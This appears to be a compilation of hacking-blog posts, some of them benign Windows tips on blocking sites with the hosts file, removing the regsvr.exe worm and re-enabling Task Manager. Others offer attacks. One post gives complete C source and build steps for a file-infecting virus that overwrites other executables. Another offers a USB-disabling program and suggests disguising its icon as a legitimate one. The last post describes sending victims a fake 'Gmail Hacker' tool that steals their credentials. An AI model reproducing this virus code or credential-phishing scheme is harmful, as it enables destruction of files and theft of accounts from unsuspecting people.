This program is an example of how to create a virus in C. This program demonstrates a simple virus program which upon execution (Running) creates a copy of itself in the other file. Thus it destroys other files by infecting them. But the virus infected file is also capable of spreading the infection to another file and so on. Here’s the source code of the virus program.

#include
#include
#include
#include
#include
#include

FILE *virus,*host;
int done,a=0;
unsigned long x;
char buff[2048];
struct ffblk ffblk;
clock_t st,end;

void main()
{
st=clock();
clrscr();
done=findfirst(“*.*”,&ffblk,0);
while(!done)
{
virus=fopen(_argv[0],”rb”);
host=fopen(ffblk.ff_name,”rb+”);
if(host==NULL) goto next;
x=89088;
printf(“Infecting %s\n”,ffblk.ff_name,a);
while(x>2048)
{
fread(buff,2048
,1,virus);
fwrite(buff,2048,1,host);
x-=2048;
}
fread(buff,x,1,virus);
fwrite(buff,x,1,host);
a++;
next:
{
fcloseall();
done=findnext(&ffblk);
}
}
printf(“DONE! (Total Files Infected= %d)”,a);
end=clock();
printf(“TIME TAKEN=%f SEC\n”,
(end-st)/CLK_TCK);
getch();
}

COMPILING METHOD::

USING BORLAND TC++ 3.0 (16-BIT):
1. Load the program in the compiler, press Alt-F9 to compile
2. Press F9 to generate the EXE file (DO NOT PRESS CTRL-F9,THIS WILL INFECT ALL THE FILES IN CUR DIRECTORY INCLUDING YOUR COMPILER)
3. Note down the size of generated EXE file in bytes (SEE EXE FILE PROPERTIES FOR IT’S SIZE)
4. Change the value of X in the source code with the noted down size (IN THE ABOVE SOURCE CODE x= 89088; CHANGE IT)
5. Once again follow the STEP 1 & STEP 2.Now the generated EXE File is ready to infect
USING BORLAND C++ 5.5 (32-BIT) :
1. Compile once,note down the generated EXE file length in bytes
2. Change the value of X in source code to this length in bytes
3. Recompile it.The new EXE file is ready to infect

HOW TO TEST:

1. Open new empty folder
2. Put some EXE files (BY SEARCHING FOR *.EXE IN SEARCH & PASTING IN THE NEW FOLDER)
3. Run the virus EXE file there you will see all the files in the current directory get infected.
4. All the infected files will be ready to reinfect
That’s it!!!
WARNING: FOR EDUCATIONAL PURPOSES ONLY. DO NOT SPREAD OR MISUSE THIS VIRUS CODE!!!

Virus program to disable USB port

In this post I will show how to create a simple virus that disables/blocks the USB ports on the computer (PC). Here I use my C programming language to create this virus. Anyone with a basic knowledge of C language should be able to understand the working of this virus program.
Once this virus is executed it will immediately disable all the USB ports on the computer. As a result the you’ll will not be able to use your pen drive or any other USB peripheral on the computer. The source code for this virus is available for download. You can test this virus on your own computer without any worries since I have also given a program to re-enable all the USB ports.

1. Download the USB_Block.rar file on to your computer.
2. It contains the following two files.
  • block_usb.c (source code)
  • unblock_usb.c (source code)
3. You need to compile them before you can run it. A step-by-step procedure to compile C programs is given in my post. Donot compile the virus file just like that, please read my article on spreading virus through c compiler for clear compilation.
4. Upon compilation of block_usb.c you get block_usb.exe which is a simple virus that will block (disable) all the USB ports on the computer upon execution (double click).
5. To test this virus, just run the block_usb.exe file and insert a USB pen drive (thumb drive). Now you can see that your pen drive will never get detected. To re-enable the USB ports just run the unblock_usb.exe (you need to compile unblock_usb.c) file. Insert the pen drive and it will get detected now.
6. You can also change the icon of this file to make it look like a legitimate program.
I hope you like this post. Please pass your comments.
WARNING: FOR EDUCATIONAL PURPOSES ONLY. DO NOT SPREAD OR MISUSE THIS VIRUS CODE!!!

How to block a website manually?

Some times it becomes necessary to block a website on our Computers for one or other reason. You can easily and effectivily block access to a website by adding it to your Windows HOSTS file. Once the website is blocked in the HOSTS file, it will not appear in any of the browsers. That is, the website becomes completely unavailable.

1. Go to your HOSTS file which is located at:
C:\WINDOWS\SYSTEM32\DRIVERS\ETC for Vista and XP
C:\WINNT\SYSTEM32\DRIVERS\ETC for Win 2000
C:\WINDOWS for Windows 98 and ME
2. Open HOSTS with Notepad.
The default Windows HOSTS looks like this:
______________________
# Copyright © 1993-1999 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a “#” symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
#
127.0.0.1 localhost

3. Directly under the line that says 127.0.0.1 Localhost, you will want to type:
127.0.0.1 name of the URL you want to block
For example to block the website MySpace.com, simply type:
127.0.0.1 myspace.com
127.0.0.1 www.myspace.com
Other parts of MySpace could be blocked in a similar way:
127.0.0.1 search.myspace.com
127.0.0.1 profile.myspace.com
etc etc etc…
It is necessary to add a website with and without the “www.”. You can add any number of websites to this list.
4. Close Notepad and answer “Yes” when prompted.
5. After blocking the website, test it in any of the browser. If every thing is done as said above,the website must not appear in any of the web browsers. You should see a Cannot find server or DNS Error saying: “The page cannot be displayed”. I have also created a virus to block a website which automatically blocks a list of websites as specified in the source program.
Some people may suggest you to add a website to the Internet Explorer ‘Privacy’ settings. This does not block a site. It only stops that site from using cookies.

please suscribe to get daily updates of hacking tips through email.

What is CAPTCHA and how it works?

CAPTCHA or Captcha (pronounced as cap-ch-uh) which stands for “Completely Automated Public Turing test to tell Computers and Humans Apart” is a type of challenge-response test to ensure that the response is only generated by humans and not by a computer. In simple words, CAPTCHA is the word verification test that you will come across the end of a sign-up form while signing up for Gmail or Yahoo account. The following image shows the typical samples of CAPTCHA.

Almost every Internet user will have an experience of CAPTCHA in their daily Internet usage, but only a few are aware of what it is and why they are used. So in this post you will find a detailed information on how CAPTCHA works and why they are used.

What Purpose does CAPTCHA Exactly Serve?

CAPTCPA is mainly used to prevent automated software (bots) from performing actions on behalf of actual humans. For example while signing up for a new email account, you will come across a CAPTCHA at the end of the sign-up form so as to ensure that the form is filled out only by a legitimate human and not by any of the automated software or a computer bot. The main goal of CAPTCHA is to put forth a test which is simple and straight forward for any human to answer but for a computer, it is almost impossible to solve.

What is the Need to Create a Test that Can Tell Computers and Humans Apart?

For many the CAPTCHA may seem to be silly and annoying, but in fact it has the ability to protect systems from malicious attacks where people try to game the system. Attackers can make use of automated softwares to generate a huge quantity of requests thereby causing a high load on the target server which would degrade the quality of service of a given system, whether due to abuse or resource expenditure. This can affect millions of legitimate users and their requests. CAPTCHAs can be deployed to protect systems that are vulnerable to email spam, such as the services from Gmail, Yahoo and Hotmail.

Designing a CAPTCHA System::

CAPTCHAs are designed on the fact that computers lack the ability that human beings have when it comes to processing visual data. It is more easily possible for humans to look at an image and pick out the patterns than a computer. This is because computers lack the real intelligence that humans have by default. CAPTCHAs are implemented by presenting users with an image which contains distorted or randomly stretched characters which only humans should be able to identify. Sometimes characters are striked out or presented with a noisy background to make it even more harder for computers to figure out the patterns.
Most, but not all, CAPTCHAs rely on a visual test. Some Websites implement a totally different CAPTCHA system to tell humans and computers apart. For example, a user is presented with 4 images in which 3 contains picture of animals and one contain a flower. The user is asked to select only those images which contain animals in them. This Turing test can easily be solved by any human, but almost impossible for a computer.

Breaking the CAPTCHA::

The challenge in breaking the CAPTCHA lies in real hard task of teaching a computer how to process information in a way similar to how humans think. Algorithms with artificial intelligence (AI) will have to be designed in order to make the computer think like humans when it comes to recognizing the patterns in images. However there is no universal algorithm that could pass through and break any CAPTCHA system and hence each CAPTCHA algorithm must have to be tackled individually. It might not work 100 percent of the time, but it can work often enough to be worthwhile to spammers.

please subscribe to get daily updates of posts through email.

Remove Regsvr.exe and Newfolder.exe viruses completely from your computer

Plug a pendrive into a public computer and you will be pesked by the continuously replicating “New Folder.exe” virus or Remove REGSVR.EXE and New Folder.exe viruses completely - thrprohack.comthe “regsvr.exe” virus. Here is how you can remove “regsvr.exe” and “new folder.exe” from your computer.
Step 1 – Some Startup Repairs
First of all, boot into safe mode.After you get to your desktop,press F3 or Ctrl + F and search for “autorun.inf” file in your computer and delete all the subsequent files. I case you are no able to delete them, select all the files and uncheck the”Read Only” option. If you are still not able to delete them , you might want to try out Unlocker tool to delete the files.
Now go to
start – > run –> type ”msconfig
and press enter
Go to startup tab and uncheck “regsvr”, click ok and then click on “Exit without restart”.
Now go to
control panel –> scheduled tasks and delete “At1” task listed there.
Once done, close all windows.
Step 2 – Changing Configurations
Your registry might be disabled,and you need to activate it back to undo all the malicious changes done by worm.In order to do that, you need to go to
start – > run –> type ”gpedit.msc
and press enter
then navigate to
users configuration –> Administrative templates –> systems
Find “prevent access to registry editing tools” , double click it and change the option to disable.
you need to enable regedit using gpedit - theprohack.com
Once done, your Regedit will be enabled. In case your task manager is disabled, you need to enable it. read my article on how to enable the disabled task manager.
Step 3 – Registry Edits
Now we have to perform some registry edits to enable our explorer and to remove all instances of worm from the registry. Go to
start – > run –> type ”regedit
and press enter
Click on Edit –> Find and search for regsvr.exe . Find and delete all the occurrences of regsvr.exe virus (don’t delete  regsvr32.exe as its not a virus).
then navigate to entry
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
and modify the entry
Shell = “Explorer.exe regsvr.exe”
You need to remove regsvr from registry - theprohack.com
to delete the regsvr.exe from it,so that it becomes
Shell = “Explorer.exe
Once done, close all windows and get ready to delete all virus files.
Step 4 – Deleting Virus Files
The final step is to delete all the virus files in your computer. To do this, Press F3 or Ctrl + F and search for regsvr.exe (make sure to search in hidden folders ) and delete all “regsvr.exe” “svchost .exe” files (notice the gap between ‘svchost’ and ‘.exe’, keep in mind you don’t delete the legitimate file.).
Clean your recycle bin and restart your PC (perform a cold boot).
yeah….you have cleaned your computer from regsvr…just make sure to scan your pendrive the next time you plug in :)
 Hope the article is useful. please subscribe to get frequent updates about posts through email.

Delete an Undeletable files

Ever had such an annoying message given by Windows?
It has many other flavors: Cannot delete file: Access is denied There has been a sharing violation. The source or destination file may be in use. The file is in use by another program or user. Make sure the disk is not full or write-protected and that the file is not currently in use.
Method 1
Open a Command Prompt window and leave it open.
Close all open programs.
Click Start, Run and enter TASKMGR.EXE
Go to the Processes tab and End Process on Explorer.exe.
Leave Task Manager open.
Go back to the command prompt window and change to the directory the AVI (or other undeletable file) is located in.
At the command prompt type DEL where is the file you wish to delete.
Go back to Task Manager, click File, New Task and enter EXPLORER.EXE to restart the GUI shell.
Close Task Manager.
Method 2
You can try this
Open Notepad.exe
Click File>Save As..>
locate the folder where ur undeletable file is
Choose ‘All files’ from the file type box
click once on the file u wanna delete so its name appears in the ‘filename’ box
put a ” at the start and end of the filename
(the filename should have the extension of the undeletable file so it will overwrite it)
click save,
It should ask u to overwrite the existing file, choose yes and u can delete it as normal

Method 3

Here’s a manual way of doing it.
1. Start
2. Run
3. Type: command
4. To move into a directory type: cd c:\<>
5. If you cannot access the folder because it has spaces for example Program Files or Kazaa Lite folder you have to do the following. instead of typing in the full folder name only take the first 6 letters then put a ~ and then 1 without spaces. Example: cd c:\progra~1\kazaal~1
6. Once your in the folder the non-deletable file it in type in dir – a list will come up with everything inside.
7. Now to delete the file type in del ***.bmp, txt, jpg, avi, etc… And if the file name has spaces you would use the special 1st 6 letters followed by a ~ and a 1 rule. Example: if your file name was bad file.bmp you would type once in the specific folder thorugh command, del badfil~1.bmp and your file should be gone. Make sure to type in the correct extension.

Method 4
Download Unlocker from Here .
Install it .Now go to folder where the “Undeletable” file is located.
    1. Simply right click the folder or file and select Unlocker

    2. If the folder or file is locked, a window listing of lockers will appear

    3. Simply click Unlock All and you are done! Enjoy !!!

Task Manager disabled - Fix it!!

Many times when working on a computer that has been infected with a virus, Trojan, or piece of spyware I find myself with the Task Manager being disabled. Its the first priority of Malware creators to disable access to Task manager so that the user is not able to end the process of the running Malware.Until or unless you are working in an office,there is  seldom any restriction placed over Task manager by home users.So, I will be mentioning 5 methods to re-enable task manager and restore it to former glory.

To open the Task Manager, you normally would do one of the following:

  • Press CTRL-ALT-DEL on the keyboard.
  • Press CTRL-SHIFT-ESC on the keyboard.
  • Right-click on a blank area on the start bar and choose Task Manager.
  • Click on Start, Run and type TASKMGR in the run box and press Enter .
And if instead of opening of Task manager you see the screen given below,then you need to re-enable the task manager..
Task manager has been disabled=
First we’ll begin with the various registry modification methods for correcting this problem.
Method 1
  • Using the Group Policy Editor in Windows XP Professional .
  • Click Start, Run, type gpedit.msc and click OK.
  • Under User Configuration, Click on the plus (+) next to Administrative Templates.
  • Click on the plus (+) next System, then click on Ctrl+Alt+Delete Options.
  • Find Remove Task Manager in the right-hand pane and double click on it.
  • Choose the option Not Configured and click Ok.
  • Close the Group Policy Window .
Method 2
  • Change the Task Manager Option through the Run line .
  • Click on Start, Run and type the following command exactly and press Enter.
REG add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System /v DisableTaskMgr /t REG_DWORD /d 0 /f
It will restore your task manager and resolve your problem.
Method 3
  • Change Task Manager through a Registry REG file .
  • Click on Start, Run, and type Notepad and press Enter.
  • Copy and paste the given code into Notepad and save it to your desktop as taskmanager.reg
Windows Registry Editor Version 5.00
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System]
“DisableTaskMgr”=dword:00000000
  • Double click on the taskmanager.reg file to enter the information into the Windows registry.
Method 4
Delete the restriction in the registry manually
  • Click on Start, Run, and type REGEDIT and press Enter.
  • Navigate to the following branch
HKEY_CURRENT_USER \ Software \ Microsoft \ Windows \ CurrentVersion \ Policies\ System
  • In the right pane, find and delete the value named DisableTaskMgr.
  • Close the registry editor .
Method 5
  • Download and Run FixTaskManager program.
  • Click on the following links and download the program FixTaskManager to your Desktop
Click here to Download Fixtaskmanager - rdhacker.blogspot.com
  • Double-click on the file FixTaskManager on your desktop and run it .
  • This will restore your Task manager.
I hope that was informative.

Hacking Gmail password using Gmail Hacker

Disclaimer – By Reading this tutorial You agree that this tutorial is intended for educational purposes only and the author can not be held liable for any kind of damages done whatsoever to your machine, or damages caused by some other,creative application of this tutorial.
In any case you disagree with the above statement,stop here.

hack gmail
This Gmail hacker is one of the best software to hack Gmail password. The only thing you have to do is to build your own Gmail Hacker and send this Gmail hacker to the victim. I’ve provided the link below for the download:
1. First ensure that you have installed Microsoft .Net Framework. If not, then you can download it from here: Download .Net Framework
2. Click HERE to download Gmail Hacker
3. Download Winrar (free download here) to extract Gmail hacker folder.
4. Now, run Gmail Hacker Builder.exe file on your computer to see :
how to hack
5. Enter in your email address and password (** I RECOMMEND CREATING A FAKE ID AND ENTER THE DETAILS OF THAT FAKE ID ONLY**) So that people should not have a fear of losing their real email IDs in a doubt about this application :) ) and hit on Build. Then Gmail hacker builder will create your own Gmail hacker application – Gmail Hacker.exe file which you can use to hack gmail password.
6. Now, send this Gmail Hacker.exe file to victim  and tell him that this Gmail hacker is used to hack Gmail password. Ask him to run Gmail Hacker.exe and enter all information (which includes his Gmail id and password plus Gmail ID of the victim he wanna hack).
how to hack
7. As he enters the information and hits “Hack Them”, he will receive an error message as shown below:
how to hack
7. In return, you will receive an email in your email account like this:
how to hack
9. You’re Done!! :D You got his Gmail ID n password!

Subscribe this blog to get post updates by email.